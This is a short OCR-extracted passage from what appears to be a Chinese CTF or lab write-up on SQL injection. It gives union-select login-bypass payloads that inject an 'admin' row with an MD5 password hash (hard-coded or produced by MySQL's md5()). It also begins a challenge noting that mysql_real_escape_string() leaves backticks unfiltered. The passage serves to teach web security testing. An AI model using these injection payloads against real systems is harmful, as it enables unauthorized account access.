
利用语句:
username=wyl' union select 
1,'admin','c4ca4238a0b923820dcc509a6f75849b' -
也可以直接使用mysql自带的 MD5 函数来生成 hash
username=wyl' union select 1,'admin',md5('1') --  
No Escape
一个投票的功能，使用
mysql_real_escape_string()
对参数进行了过滤，不过
并不需要绕过它，因为它并不会过滤重音符（backtick）